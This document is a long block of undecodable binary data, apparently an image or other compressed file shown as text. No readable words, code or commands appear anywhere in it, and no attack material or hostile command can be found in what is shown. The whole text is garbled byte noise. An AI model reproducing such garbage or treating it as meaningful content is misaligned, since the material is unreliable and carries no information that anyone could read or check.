��!@Q����@���B��^�0�3�Y�pH��}���9��3�zT9a�=��ʭ�빸n���Y)�A-�w�z��� �}r�q&�����_��~���f7�8�a��.����^-�㎽��G����;&WQ�6�r��H@<��@��P:b�C��L��c�*[�� �c�����:���|�����X����9���,���y=���u'���C�,�΀��{~��l�o����0�0(�8�� 0 �� ��
. �0
�.P =��|�!T��B�����0�Q��7�������p�R9�`��n�m5�>���������0E�N�o����s�U2���0d� �f���>~`�dx�%��q�'pZ�~��Q
��hM�h�����
��A���.�<&�HW��d@TP0�3:��C>9{�)��_!t/k�?p�`�Ekn&J^�v0hen����j�h#�Z^���҂-?�C���|�0���.\��~�3l9��9lp ��F/G/ ��I�����(�&-d�p� ��,�8	�?�5�8i��������o�ďU���H�,��dS%�?2=����e˙A[�Jt�ОF�5*T�R�O�6�:5)S�U�U�hݢF���@?hI�e�֭�a-��Z�[۶�����Z-5�X[@��F_��������ݒI[�����r��u�:��kB�Z�?��*
�6�r{�K��a���=�[�B��A2J�e��M�7l�������*UD!��%��	�a��1;~��bnɄf)~�0�C��)&�@��H��Λw�q��KP�ud���l��P����z0�����9t�G|f�SH<q�W�d�c�qƅ`d�yhk��!�br!xL0!#��� (e�MJF�W���aD����r�!A)$�:b�$�
����Pj�T
�&�Dʳ&�����O���i'��"t*��r���zZ4Ъ�*��*���E1�ʧ�d���־bг
j�����2(-�֊�O�"���� ��Z�C����Bֲf�V�"�,�L����`�f�j�Ժ�����:c-B��������6En�u�X�M�7� ��7*f�Pb�"*Hl��:���RO��(�s60�>3�I������f��+P�E+���@oJFA��F��yp�	1������o���ĝS,Q�I��E�����}T��u��#
� �Lr	3��!�0`�k��[���Wv)e�K�bkΌZn�䶛�Y
��M
qF%<W�əA����>�,ܥ� ���?�J*K7M4�B%�|��3�s˯�ќ�Y#M�FZOL1���3�i;lu�j(U�i=��z#+�S�jv��=E�vښ��ӰVO����W��T�X.�-��b���M*0a��f�"��_^ީ��0c��y�A���k��/c�i
�ѱ���
�`D3Z�4��(ЀT�9HA��0&�
Y����n&"��)BщN1	��hyD�f#�iK�Z��6&��IG2R���$$ ��� p���+* �K��٩B?r7�.Ox��f T��$�KI�jr��dP<�ɡp����&��
V*�)F��R}�� E���rr�C�V���efֳ�\<��uH���db�IOU�V���x5;LƆv��%��ň˕�ɞ%a�䆊��M/�W��σ�A1�\L�:���w���؇>)Ё�W���@��X-j1t�;����M�bd*��d�A�=�A��GX���ҧ�r�"�lDA���ttÇ�jx[��|��2$HC���°�6�!	_K@��+ 'P�@	 P�Nd�`U��"B7��4�a�H��F��qp��K��S�<�P�T�v�(A���ڊ�:�H�RR��#E���n��|�*S���ZO����(úIL�2�ړ�*+�[��S�<�w)>����J���!�]\i.������L�C �B
������B3�،f`)�P@M+x�?��E9��L�J��\p��	cA~y�fFB}�Vg<Q�|&4:�hE[ȉjd��&�Fb�z�#�a�&X�#�ю�`[ AȀ������%����?�)���F�ꔍ������'@�P1�Pz�S;2j+�D����8��T�"���k�%��j'��խ�Քڻ�+G).fՎ��,k[����Ų�_m��Iu�N�2^x�e���aT ���F`�!�������ǲǱ���g�c��� ��2f�����\��4�y ��cΆ"t�z����Pl���L�9��@U4���hP3.}�У!MH?R������ �hG�p�&-`
@�w�]Xx` +5>�F�4���{�/}y�ߟ��:�M|9��QP�棄�����JdT��H���t]��Y+Y�P�u���Y\V������iKk8کT���8`����o�*>ߤ]�����naᘉ@��$�=<(X
�j6����~`��@����g��3�͜�l� �G��9>�b�B�A	��!�H� ��v&4���D}n�h�C��LН�D}�rT�x ��<��eE9D���T8/z�� rD�i��cJj�7nOcW�����V#է���jm��Q�^���>�]o.���+K�2ϓ�r�e���j[�`������Uµ�k����X����Dщr���z�e,�y�B�.�k�߇oAg��)�� ƞ*�OUؽ���9��� ��#�������@��p�����7r����$y�\�!�B`�˟q~��_�,�!a��(FL4Cw]�7DFb��6H�Ю�Q�%b"Ȁ��T �3�(���)Q�)�x�������9ғ:J�������@���5D2���BQ���;��ϡ*\�����A�Y d�&+@+�+��$BM �V@MPBMЄHp�VX�V(���k �U �� ��$���H�H"2$�2Ā*�6 � �C9�� � :��8Ā;�C9���C>�C��A�9��M#D\D�Jx�͋�JЅ�K�Duхt��� q����%ѳ1RD�R=l؅[�������sP��Ё�ۃ�f�8�n2 }H�Z��l�Z�Ab�&;�;p�2�� ����Ǝ��+��+���n$?�#�;��S?px�c�sl?���I�������?Cs�z<�0�:x%J&�.����+� �E�[C/�����:�l��:5�ӯ:��|5��#����Q0�^����;�����Ļ$�Dd���D�t�I��"��!<�&l�V�����HX�*�B�T�=�(Fc�16���������C( 8�� �� �4�Դ @�<�C�$ˮ�J8��@�C9�C� M�J�$�H�K�D�ӼJ�<L��M��X��r����\"�3=�k7�۱��~)�u��;�Ӂ����*����b F���&�D�k�8q�F��͌�>��3�����C�1?�3G�{�g��Ǜ���ʿ�ZN�������b�ɀ�B��튀:t��2�*�������	�@�T8R� 8Y;� ���k�$@�H|��[I_����A�$L��I�LКlB_�;�I'\���U�B+�BR��,Lʥd� �1,C�� �J7�C;�J���J��J7�Q=��?�ʳ|Ѯ�C=�CD��E�4���� ����˽���lR]��1CL��ƌ�JUTE~��)b�� ��̼���kjqB4@ jS�AԼ��l�	H�0p�g4���F?���ԝl,��۾n�M����<C�s����Z���y��̿ 2�-P"����|�/U&��ˎ��p�����ÉH7�/���=���	��U�0����a�Z{
��;�����;[C�`xIU�=�!lM�V���U��m������U� ��(�L�1L�8 è�J6|C�J;�J���Q{� {�J}�C�C8�W7��?�C�EQ��ѭ��G����J@R]�<J�<��K���ϓ��̥R��+&s�Ǽ����wX��$���55�옚E4P͏��+�&;���x'=�S3�FڜM�+&l�Fm�C��\��#��3GEGr<�u�Ԥ)���G�s�y�9�Zx���O�8�΂��*���X�7����P����L��b5�B�دY�*��ϕ�ϔ�OD�ϏI^�Pf�	}x��4�d@�h�I_P���l��m]]�Bp%���	��r�MJ68�8(���5�J;��(H� 0س,X=�׀M��C�ׄބ���DQD�4�uX#�KM����&�X]Ä����+ҫ���T=aHY ; ~y�~!�h,��(>��L�,�A�5������38�*8`�F>�>�;ل`Am�l�M!`�DTE�Z�!�=�ud�1.v㒚�3[MM�"�B���(� 6���܂�ƀ�7{���	\��H�;�ʩ�����Wk��Y�����;au��t�������E*V*�~
��IF@�Ε֛t�k��խP�T�rW+���]�%2�su�$C�t�6X{^�d�Q��QC�Q�����K��N��C��썅��D�DN�^$�
��5��E��%�Sd_a(y� lx��o���=�ƪ�0�Z����s�7�r�$�����$��1X`��i�b�Sjl��A}Z7n���F��ڀ���]�����?IM��:g IaL]�IX��J@���(3�:� L��1j�X\�;$n�t5���H�d�;RI-�b�0t0��5,�\���`�5��Z ]M"D�m�4f]�����	�c�u�r���c�v�H�ޭ�x�����W<tÂ�WU��A�F�C��^��,ڄ�ݼ��dN���d����%_�DL�=�t�,=�� � �lhE���=�7�r,>`3à�7[Ύ ؁�
����`� 3 dv`g�F���+���>���CT������sD�r�?x����?�$4����88�( h�g�e�  ������G����@��$b����Jh�-
��Ȣ
0��b��b,FI�|;�+�-P@j��m	i����ɞ�P�Ti7���&�	�,oRP R� 0d"���u�]>�Q�W��Q{�C{}��WA.^�^^��JB�C��:��Ch�KJ�؈�R�ث�jr�d�p (e\:��,Ycر+I��|����u���Z���iq�"�8��cN@fh��;��l�`k���T�t�o��k�Z�g�ڟ����rv�q��)�u[攈(� �+� %�a�V�=�h��X�g�~���m�YM�����yO��p5侪��@�h��s��b�Tn�\�̭��U�lt�$i��h�I��Р�B6�B��p}�,�P*�\o���3$�w�Qx%��C��C��ѝ�����d�CF�C�-/�D��؋E�N�+7(%���x)7���4J�
��i@3y�R �k�3��n�1�	@F@�;��}6��&��1k`����#�� �Aݾ�M~9�N~ԭ%�r�~G�8a-?�{d��%:�(�vx��(X�� � #U� �3A��>5�>*��	</� 0�,I+��I@�0ɭh�~y�|A�t���$i������uc�,����kh�pmz�_�Q���L��J��n^@�oA6�(�u6�ﳄ�~�K:��鵁V��K(R�5Ҫ��]BR]
E(�D)Ű���E,Ey��
Ȇ+Q�1dM_z��e�O��� x��d��l z��T��F}�>ntZ��Mm��Z'���>�)�/ǃ�9tvxN�9�F��縊��w%Ѥ������:�/�gh��]��>ZE�@���C�yұ���/Vta�A���@c;�֡�y��ɞt�H�tL�t*��N�P�&*d�0W�VJF�l$�`�` D	�� '>|8 �2.4�AbC�*�� �E�(mx��q��K�6]�u���J6w� �'П>;�rp�V��� 0mZB�
�bIVAذ���&�Wl�d����ۻ�8����;.��k�lyA�����WF6���e#F�p�#�j(f|�q�\#��,�ƷB�}�ܹ�3���=]��3����.=�� ��&Ѯm���A�u��;��޻i+�M/N�(!�1��<
B�o�6���I�ic/^;���Ň�S~<z�濳��G�z����_>��������?���'`~���߁�)ؠ�.���.� ����&vh�ˆ�l�"#b(���*�(PN�/¨ ��\C���r�;*pM9I� B#i$T�tQC�����DY4eCAtҕ1�Q.�Ҙ�4�L7�TJM��d�0>A`�OL�	�&�p �Q�@�TSN�I�U�d��0�T�BYҔU�7���.��0�;k���Yg��<���	F�`w v�b�)v�c@6�d5TVC�i����6�3Δf�k��6�k���$����o�ٶ�m� 1�-%䀀sl��� ����-v�}'�v�қ|�� }�w]��h�z�N�a�BH��2���W�`�C���
�밅'�2���a+j��F�r�0��J94�XN9;��#�<�B#)HY�@aP��c��PI^���Ha$�DP�5�Jo�EqeDt���4g,x�gS$E�QD��R�BU���jU�¼��4�6��V�g�).8d�C����_n&ت�r����zD�Bfk����%q�f�3�jŞ�kɾ�n��FNm�[�-��n[��83�pН��FDaMx��K������w�ի�{��۟|���#x���o���u|�����S������>�m�C:�&X�"�(f/z`�x����@R�" $"�H#`CP��]dLR*	I���x)%Y��Z��� $Z�� l�:�c�	��'��$OF<"Q���MP��[)�t7D!�*Q��.�i��-l�T�N�r��_�����U��Cb�GZ�Qt��W����m�W�{�fH�:b�f6�)M�u�ER�7ٺ�𮥭G֋;���40 �t�!	B�@j@gl�=�*��W�y���	sτ���alc���2��]Hb��_/�\"�b���ރ�`��� ҄ɐ�!_����h�2��l"Й�~3MmHZ'�䤌0-��A�&"���KObgH�	�z�3M^ӈE|H��ȉ���SP֦�'�Hy��V��Vo{��]p -��e[�ȋ�d�,�XG�('�"�*�#�KG��*��r�cr*��􊧚ѕg<,Ӑ���B"IiI+5��n"���;��W%��@F�]�fXI�/�}���reY�0��R_ݛO���K��RB��1ч�b�ua���\����
�?��41"�B�,cы����HG9'�H�@���H�C"�*1a�RhC�lDKQKFT��.�i:l��R�C��&i�SM
%�M04�M�����P�'O�J���,J�p��"\�8ґf*-&�_"S�WmN����y	#�Y�1t���NM7�� �2�i]P�UB��4�j�kH3	r�Α���'[�dVo���5�g��[�3����2_�;�[���B���g�c�2���`�gL�:L���2��x�>6F�����@�#��c��r���a4�N�q���d�x�O�"�L�-��� �"�LeL<B[6����&S�I����m\��R��,hAK9Ʉ�r��L�3z�ZF2��<�&��Z�����alc���.��iOs��UV2�-�+��Vv��;`�$9Љ&��|e#��ɛ�r��,g2���t���]i(C��B�2�7�kC����2��,klO��Xf���ii������y�mu��܉F2��]�U����.��ojw�ֵ�2����w9��Fw����l�;�����m�[O���V8��oA'��ծ��%�iV?��������/\��9ē��(���t�I�qE�<�9ʥ�h�����G�r�#]�:�9�'.u���D���͍uEC�������sv{�E���n�c��9Û�u|g=�Vgz�_��Oy�Xf�ɽ�n\;����+��Yc�����E��zC�����}rr���-7:�y��p�zC�z���졛�2�9�������B�v�W��w�6��o��ȫ���z�E�jϓ<��g~�[o�����4����<��Nw�{�h�����=�9��M��ˣO2������/���Ox��~�n���Y��ِ���][��^�A�m�#�F`��.�&Hސ)Y�Y�)�B���ݐ]������������AZ��	� ص��9`	6�)�����F��U�����q�i�Z^bB�B��������e^����Z�q�á������B r�����q��`� �A��r`B`����2a�)��a�Š�Qޡ1[!6]�1a�5��!�����ȭ���`�������\�)"��+��+��E�@�~���(��+��(z���#La6 z�u��"���}�2a*�����������բ��!.B�4,b��&V�"���a�"ƍ�+�b���b����5���m��3~��U�-n�a��b,�bF�;ުա�a0�`1��~�(��,>�ؽ_2!.fc:#�՜�d:����A�1!�ڪU A�`<��?�B:��"V Z�2��5�+p�2�!�`�e[J�(�(,�(¤�1�,6e)�c,*�R.%V6%bᙂ,:��1��_2&���[7�a���)H�@B`:%�E#B�,�`���ҹ[�#EF�K�b*���e�+��D���i$`��:f%2Y��&pdF�"��*nc���@z�f�"V��9�%^� �]�[��\����
dUrBi��V6dZ^��i���	DK��_�a�9�!�=��>"&'M>b�Adg:�_�eAn"�K�%�!�Xj�/^�=�bifBV�`Bz�d��R~(dB&0�}��n��.(ֹ�+p�V��5$�i$d��T.g"��] ��`b�Sr�A��}[R�i�&��&0����Xx��Ub%}�gk�;J�1!0$��i�����g\�Bi��_r(�~��iZ`��_���D�B6r�+��~N�9Z���[(V�g2d�'�gpR�����"' �p�h��&_R鍂�'0C��~�&&����$�*�_^e������)H�H&#r��.�6r#l��t�%�"mz%�j%6�6P�6)gb����UZe,���NcR)).��^�1ٷѦ��i�֧nf�An�]�h@r(�fB�2�f��ݢ.�(�$:`&��Z*�&)wΨB+�=�BB%�f%�Rdj�ߪ�&��''�����6�f.%��'~���(rhS��Z�iJCU��|��}�)�f��'�榫�j2$C(�'�a����آ�cZ)S��~�`�b�~��((%�&C0d�}.�:��jW�*B�rΝ煛:l��i�,ǚ����I��F���k���p.lE6�z�'����Ḫގ9f��!�
�32�׍l�Ψ�n��g�V�鹠��#��g2z��e⑝j��"���Қ�@	(����+�)j��~
�1@ ���#�����R��+t ��߫���%��9ln*e�Td*�b��_�!��6�.�̊��n�+�'ނ�p�vd0��Q:)��,V
h�b�Da�%ߧ�'S*�ޫ�v�(n��,-�BT~i�n,,8��b���N���dn�&;R(~��x�4�g��+��9��6�(~�ƺ�@%0e��X�޷5)�n⚞N�n���u%�©�p�&�R~��rA�R�hFjS�k�r,�:퇦'��A
$��'8��f�+8�!6[�5_�.e�
�9r�48Ap�D��#l��z�kJ������/^�g�q&��n�-q�i�"�yJY���f�j[k,pA��p��.����A���0����`� ��r����?*:����)�ް;�}f-}�g���NY�u.}rp���R^ _��J�"Y�m�t�Ö�--`�.�����u�������f�'��B| {^�@ c�َ�a�~+p���k΂0�Y!��zB#�'{������1�	1�M�2K.(�.�*0`q�0(�,�i/�b��.�nl%`q'����B�p�1���_�]�Rα"n�(w"���#�����kiz0T�.���C1Kf�.�^�+ܲ8A���Ƕ&�f,,`q8-�n%�Mr��(	�00�k��n�
�W,��*���C��n�*�
Y�.���r`1�)\jY��3�)B�5Ff��mA��8A�ƥ+B�
`#Tg�`qd��.�V�����X�E2e�Y��z���k���n��{o~~º�x��6�i��-t@>��ZO�R:/-��s&7Ω(�5�dCn'$?W�_qV[27�p_��n��5˫.����-A���2n�o&��5�+0X-܄;A��߹Y�:B��5V�C/@'�'0|@(`�lqǂ�8�Y�5)Vz��^�d5w6v��t�&(�uY�]�,���ް$[w}~��A36w��T�5@o�
���l(x�<��Y�-t'|�x;�}ʂ5�� �0��t��Z#5J��
\�B�x[�lg���Y���_��"4���tG��ZWN�h��90r[�x5�Z�섳�v�0�7(Ăfc�V3��"�+Ƃo������5ӷ���&?��wx��3{S8���H#���'̭.��;���n���*�8 n��R�t�(_`Xo)��F�pB�3;��r��J?9���.0�&�q(�f�1����(p��W5wg5T��&�%��At�zV7(�.�Qw(��ӫ+t���V�8@��c7Tª�A��S�5}�1�2jbc.9��)N2��Y��0��'0,{�c�X�/��������o+�vB#sh�N�����0@��=[Z7���)@���+`�4̶-���4��l&$3zz�[9(�eck`�Þcq���y��G���Sdi
hV.;};�G�2�+@@�q�a{�-�D	�'V�JW�n@��5M�Yp�v��2������W�ϰ��s,�.L�u�)- 8̯~�:�;2(����Kr��z�Ƣf���>,����I��"��]`_�/�VC@4�1�gS����+�C @�:�G5��9T�5��������=�����7�rB� -0�xB���J��.8>ˋ"�b7�z��K��?�4� ��R�|Џ���n����9s$���3�C5c����68���?�'/��3(��׼
t@��'���~�M�	{3w�-Zǜ�|��6D>П���[�V��h@��vkl2 �&��2���@g2Th��#L�F��h�UFW�,���Q�0=�4��#E��=2��ĉ�\Y��,S��/<4��LM���HN h��%O��Uh�i���q���٧��uS�(S:���-��a��*���1�	���s�L��B���	,��gh�4PIgY����bM��\�r�а.�6��f��.�0Wύ	s+�O~D���+�\��	jdj�gur�|���}Cv��@'�'BXL����0-yru�F�����B.�z���郧[�yؔ�d����ĥ �c .����`0*3�6�*$�B�ꪑ:� 6�Z*I%�^�h��>�΁>.�cZ$���
�2�"�
���2q`���@�0��QF� 4'���/������K5�A�$�z��f>��H1/uSA:G�s���I����@ޔ�;�-��œ�.8�EW�E�J	��$z�&Prz4'����K;QC-��3��8Ө�N3ُ?��ҍ����"�"�H,�p� ޜXIJ��zM%���I�x{(4%rȥ*"���r��MP�4���
�E9�T7-���β
LC�JzR��0�(KhqG�G?9�c�@K':���4�QVTPt	M��䂋Q��QJ�HI���.G�:� 3�Ll�o��Df�QJ`�1:�2�'�MfM�h��tҙ� YZ�&: THaE�����'C.J%�\�kL�T��>�,�nʤ��8Cm�e�Xg���	|p�V�T��&�6�`$�ˑ؁V�є����tS��F��O��pE�04�v��@2P�k8f�qc�+&���&P,�sV݌1��G���i�v�VkW���Zf>�H���´JV?���O8��Ȧ�`����3iF�F�pB�-�|�i�]���u�����VjZ��!� �ۮ9��[v6��H���,a�1Y��e!N �Jʣ�ߌ�Lʈ���Jd���.#����IO���8�z10�}i\���8����؁.0���9GFF����\������*1,M� o�����l�
è���T�A }R.((��E��XX/b�I&$�F�xO!�sM�*3�'M�&_Q2����@�A	&����������NG�W<N�9q�0�n�yH��>��c���R�󙋒9E��G��'=/�Һjb7� �m��uD��!E�P�+na"`�f��;CĂ�.@J��ߚ� �Q��҉L��O�8G�b0�q�H'��<@)oT��M,���@Q:_$!3$C�]¯�b���+��/Xo��L(rc\ �C�T��e1�*�膳��i���\ �w^4G��X�OZ����������:SF�9�a�����$0���L��L�B!��M��R��I�#��N���a�-�Ɠ�Gच��/���09��d�s 0-���`��)Ժr��,>F,aO��3���'�lQb	���6bK�+L�<���'h�	]<��w�	e�i�dH&�����GZTbX~�0�:
mf=�D|>�R��	� ����T�ִ��a�Y�!��0~�E�F�jn�����Ō��V+@T�0�f"O��t�I��n�$DuH�o��M�aK��"L�(!XD'�=��p�Ð�n3GޚLw�Z����0l'��j�]vT���K��Ioz����x����w8��~�E �(�Kq}v�4EjcNh�V0�H���k����qZ�ӦB&�H.�X!%�Y�CC��HC{[�[(�%s�B	�)���pJ�+IA3�7�5�_���ԨݽU��Z��ev'F��#Z�kIx�K�B`�����'�,�V�Մ�J���>�O)C˯HF��mb&&�%e���f�:_ 1���> ��o5�4�$��P8��&��,��3��>�+G͝�p�۔1�2��y�(�hȼk�lh]ᥠ�	��R�h&��W�@�� ���u�1�~h�O�f5��j�kBs-�Y�!����S>���PH&�Q��)�ZH�rS�MY�U&~J�aܑ����J@�{�z�=�7m��9D�ǵ��릢-e;TV�r�?�X�Ha�kT��n��"rMӦt��z��֏�"��];���`��v
ỴD�x��o�:�����e�KŢWi�d�3. �!�I|v���h�����u�<-~�?�@԰I�X4*R�؝r1��S��mY�O���]��~� �Σ����nZq,
���C�?Y�h�]��pnz���h]4�K~���uEl
)���dV�/��{�7:E*�-�l[�)�b�9$]��N���rdo�I�o�8�r@}�+\�4n��8ol�B���D!,��KЄ���&��!�@�L!rF���b�`���G�Hɫ,� �j���H܉3�j ����c�����#bNj�B���&��Kn�&DN2�@ 9�%�2�l5�H0��0�č��(�yB7����+����� �l�2��|#�h(�W��Ab�!�O�R���̆����(>��<����6����Q�#���'� ,A�Fj�L#���Q�	��+z��
*�L���JK��΂TFeM�,��'jLaO�m B�w����O�����鏼D���K�t�M�L��|��:�Z�:����^oYd�	.�N�aJ`��C�=���!x�!����P�\jpe��l��&y��,J+P-�"$�,�	��9�v�'�  ��ziU�c#Z�2J�>�O�
*��(S4~B��x�aX�	Op��(����!��~C�  ܩ���H'�A�������\�N #(��>�A*!L��>�޺����!�G`: Ė|��K����e:b��T"J<���-	�&���,M� ����5�)R�:��T��|#T@(�JY.� �m��� ����Pϩj����oz��#��+W�>�;n%��D�"���g��4q��O�B��BC(@���(jF��B�Q>a�Pp�~YHO��VLD*�Z��֢�I��xFaD`�l|R�vA�l*j<s w!����5�"8�t� �}
��0*�;Q7y	I��Az��
�e"/bVe��8}	����&l;�,�� �B=�U�l1(��3)��x�I����na"D����w���dD0�A��m:���[|C'ƍ�6Mɶ�ܪ&F;�!��mf'���;��ƓI�8�(B�D��eh+>^!̎��l�Dp&?ax��`�ݡ3�a��&�+��4����c���=���O��� S��5�E�P2�X1���";���^�hA��d�ė(t otJ�)$+�.>2/���A�0B2b˔gJ�*\N�����":�*H�1"O2�,J:�)�-.'���G �T���9��W���D�q\Z�M4�$(�P�ou��#�GMOeP��K�-uE$��� *A+'cUl�Ȑ{xi:�����F�T&G!VA�&_πLư��4����q.Rumq�&�Z�PW
op��JO�`4-6o�u�W�� �u "om������gcPY.�e�,?�uN�<z���`?�!`a.0H��If�z�%���!
����#�Rc}i&�.�@"@��:z��,"4��O�H 5Hqz�h}�`,��;%�Dlq��@�w�Y��NM*F"�� �n�m:�汐�B�G�Mz�8�.�S�Bh=v	qF:^!�t�f8�T$4뒢�ِj�,�|�S���D2�a���zId����B�C Z-T�3gt8]o�b�4�DV��D�/Tz�F�s�j�8�!�,�8�B��n���O���t9�Y��B�BV2Π�.�/�CɆ�N�ؤ�xζJ��)֧�rGAպs�,��R��@ls��3CP�BzsI�%d��3���hEeZ����g��>j$�"�*!L�FaX��v��@���u�jbDO��'w):",C����(��J4v��h��I�ROv�/�i!� VGD(�8Gyu8		betc�!��'B,<��g)l�
!ţ2Ң���9u�#8���(ޕ�<RB��3aP=��X0T!V���i�Ѫz��lM4���R��`�]w���$O�i>�"2046��Qa�wUbUy�g ��J��o �����S��k�6��Bb� fc��$4NО��T@p�OG�8j^�a�OZb=(˴ZA2zAs_� `tZ6&�h�V����� Y7Y!�s\��YwB�����>��7&u#������Kt�[J;��N�� ����`{�x�5c�n8��*�A!��x	ݨ���`�v0�O8�K� �T@�[_�+pqX��#��ҩ=�@=�3P��p��1����	p�����|룄��*���S=!�����K� )x�*��T�WO�A��y5T7�;� �J Z;��u�1�KbsM�E�>�r��u�n�Q�d�9Ab�!bh��z�K��H(M��zo�WG��҆Owl���� 8�:r1x n�I��L���j²x�"�Kt@��˯u��M���#�	����'Q#��t��������B��4MEb�+���wۗ�]+�F}vme�d�����+�>@ �B/
QjΣ_��.Ne�$(����D�t�H�&`�~f�ĸ>����^��;~˭S��@C����ͳ�Z[x����3�D!�c<�Z��x�-�7�!,"a��ۜ���tB�4�;����+��7q!�y�<(�jy��{������s2��ϳИ���rA�!�QF�O*d��\�,���sDz�Ӵs��#���iE#ZK��p�!�<j�6>��R�[��
�6-twiJ
����8��V-�R���C�#��N���14��U�k�+�*�7�1J��s�y��3�d�n��	�Fd-9��<x���>���s��8y<"4"j �����26�3�M�a9h]�*l�@��� b!;s[�k:G:��+�}���Z��B������ܽ{��>JM;��;����r\wl�g>�C,���šd�t�ɮ	�~�I{u��A+����#��z�,��8���W�����cz`ӡ���o$4����II���Z�̃G2�'
I+qn�{������u��� ��*�!���|�*x�NA��!���K��b]��A{Ƭq7MV�B �A�%�u�F8�)��3���<!*!A�/�AM{�2�#��Į�@���	��6/kt=��H�YL���S��|�� �V����M �M� <��@�D�	ad[��I�?+a���c�Ü�����1t��9��x��!�ڍ�D2"�O�Oe��+$4�ak]Y�T���y�#� n_��{3�a�y#F����@��m����0�E�6���*���NJ�i8��EP�8��:0�"Ŕ,W*´뀫�|�S&Pu|�u`�"��`�T��@XH����4N/@T�������9�8��6����#�>;m�R��E�҂�(Z��zր���b91 ��Ì���#+\Y�>X=3SB�$�6PB��!����ʴ
Lo���;1�"��Af�&؏��j���f����%�3�č�Y���
WN�H�؋q�L̸v�:�x����9;'�ca\8�,D��br��S�iێq���(4�Kc��K(�AX��I(5��T�ش�s���ZV��I
���'��������A[*�GUA`��	[>�Շ�\p�'N|��oz�ҠO�KM\��BB��a�/y(�(Vr�K<%qI$4'�Ŵ�N>�ARM}5�n�tF	�FfA�L�Phu�(*t�a-�HQwވ��!��~���ґ:e"aM�d�$h�LT�V9YB���L0�|���k��VN�P�xsFYT�e��U'�t�'�8��W�9qKkdzb	�d�I0J -�\�0���p�IQ�Y�G��-|69ГQ�Z}*~˛4��GOp�M}B���e}0��pg<ۇil�Qzq�`�p�lv�$CK0����0�I�R�j�zI&��
�6Js��A ��xr\0�������g%��-(��l�-��Y ��W<m���(�&�^;q4`�\d8�4/�]v��ْ�L��iZ;���P��z�3]Ar#�	���9%�4G��(hjk
~]�Vw/tЃ��V6��.���9� kYI���p�mG.xب��u�kV&�����Z�b%�d�KRrh�]��4 X=�L:�0Jy�p���<����׺�7o�|��g;40Э������f@}t"e��bj8���"�؅���&��t�>p�!���8É[����.�b X�k!���3���'W�)�
�4�>8�(p�C�0�|�paa�� d��6�Z�Ib�����es������e�냉�'��qQ\q�7�ek��®��Qh	ð!�48�b���qB�7����nuk���	f���H�"�"�O !).P���(`��D���q*�8�G� �]dk�$� Gdu��H�OҠE2�b�Jx�F�(ҍ���E:1�gd�0	9�<|�(�T���D~>q��Q���Y~p��N�6�ɥ5Y(6���h	����Mg!�F0؂>�PE˥��ɇ~Q+c�2�!��K5Z �BQ7f�_���|�)��~`�Ф�>Lp�z��D\��h��2@���%��s��t�$�8�bQ�Q�,+	��L�k!�K��rh�wR�Ai��J!2����$�X ����5���C����ЅVtZJ��L�1�ݞ:��qġ"���`��=s *'�a��J-���jK[�"4��(�1lc3��4Z���)�t�x L�rC��(����U�(��ų���I�.T�(8�rgr\�yvY|��Fà�Z9*N�[bBpኣ�i!ʌ��R�\��}�Ml2M�E��!^���.ӕf�HZ�h (K��Z���� SY���戭%8F*���0�!h]�%��"�<�-��z�s��'�LGeũ��d� 	���S\��F*�w��5��ZY�;���W1U�xE��� e���ff� ��%��MXh��]��8SKp�X=>1�2�8
s.�%z�׌X9�I�<aH�@�*���0>�|%튼�%i�b�8T���͏��SC��~%Ct��ID���,��y�ؖR�%�@%�ƕH����/rAyE� 	�٫��T��y6�H���N|�n%sQ���������͹�.��������4$�x
��
�t*�_�R�'<�K�b��aR#��hY�$�"f
�[k�;~KQbd#OQ�;j�J�����-C�E&��9�J4��'�9X�)�@\��Ƭϸ�QK�٪�p�r�����I6�q8��%��6\84@� $iI(~j��m�w>A����L�!a����L8��E'&�F1�g��\4�q̀����do��,K�d�ܞU�<t�[�A��c�(��
�m�V(��D�w�]H��(����bQ�۳BO�߅#8�4��+���n���Z8�e:>XJ���r�eC_h���:8D܇��P�~Պ�$+[�Q��hT�H�H�a	}�>U�\��{:���3DW�`w �����S�V���"�M�@������ h��W�Jx��FR?G�:��&���(.���]�ux��GM�����'Ү�>��DA>��dJ�;��k��Nwi�� y�%>�&6cr��׀�cz0R؃TF�%6�W=ڒ`q>�@.�F;�0a4Y�DD��%
�~�t�rTo�`z۠���#Nvfg�v{�#gu@mstPd� % ��T�py�q"��#�V��i* lY�4�T\8q�[� ;x{�H�����t c�.`�a[$���2H��`y�$�PX��4�ą� h1_�b5�XX�t�0�0#l��}|4�`k×/��!I��gh$u -(ק�� ���5؀MsI�H�!n_�'gQ���%��(��O��|C)]�]�+nX"��&�U=��h���sQ]r(��:��^�u:Qh��%�az$�a�q�x��tNP%Y"&��*�sz��YX����Y�6xm%�5�;L�xYArQa�s��0
�%)ax~04x�P�t^�����&I���J�����1Y���5W�'+ghj66BP��7C�4��#Ҡ �&&�!X3h^o!�̈́���8?�6���wYg?r�~�aP[c�9�bql�S� LBO{�� X8�H(6X�Y�'!4%
��$�w%��HBu�D��.�5�y��#w$A�՘x��w�v��a��(�U&��W����~+��t��4�_��GG����x ��J��aQF=�@�����'0��&)YeZa��
��	��%y7�YYh`m!wl%hl�4I����J�xZ�G~���B�������8�X�p�d%p0��`�'(Y��Pgt4k6"Ʉ������}0��~�P2Y&��q>1�*p*PP� ��h��Ny�v���nVW�Z��٥�k�e~p�1G�Ȁ�x�����cz��W���w}� ��2TF���O[Xvi�%���1�Du�Y �P%���X=�J)i���K���gp����v�~���u&�#} u"�����@�a�Nh�����������h{Y$�����
�����~@��:z ��|��z�1��S��A&��j��>$�H���Z��Aט�pp�y4�P'P=�6W���sG�V�\8%�4�T����:�o�����ڭNh��0�C�^��6�^�z �	s�X�M�9�5�.���-ꄙiJ���/
�*�(���
��:�]C��p}n���X��țY�����%�?(�+�^,�#^LǭqZ��zz4k�a�$�<[��J,8�[*�G�>q��������2�VN��k�]���+�~�x6�"KH��U�Q��`�����NH�CY�aa����$)^\�,��v酉w ��م�S����p�t){#'T �^��S�0��#>��/���i���\{�F�6q���s�5a{2C���ئo��󡒺ж䩩*�nۢk���^Q��z�=f4ϊ-In"۰�p�-�� �x��.[�n
�8
